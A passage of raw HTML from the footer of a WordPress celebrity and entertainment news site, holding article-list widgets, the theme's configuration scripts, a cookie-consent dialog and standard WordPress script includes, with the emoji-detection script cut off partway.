					<script>var jnews_module_18445_5_69740bb2f1658 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18445_6_69740bb2f2d6f  normal " data-unique="jnews_module_18445_6_69740bb2f2d6f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?" title="Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208293_00473.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/">Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" title="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/696d619684f89cad6de8d2b8/16:9/w_1280,c_limit/Bruce-Springsteen.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/">Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/when-are-the-oscars-2026-date-of-the-academy-awards-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="When Are the Oscars 2026? Date of the Academy Awards – Hollywood Life" title="When Are the Oscars 2026? Date of the Academy Awards – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2201866018-e1769117239959.jpg?fit=3500%2C1977" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/when-are-the-oscars-2026-date-of-the-academy-awards-hollywood-life/">When Are the Oscars 2026? Date of the Academy Awards – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/when-are-the-oscars-2026-date-of-the-academy-awards-hollywood-life/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" title="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/peter-claffey-dexter-sol-ansell.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/">A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18445_6_69740bb2f2d6f = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://hollywoodnewshub.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://hollywoodnewshub.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php","fb_share_nonce":"0f324352a0"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"18445","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"hollywoodnewshub.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hollywoodnewshub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 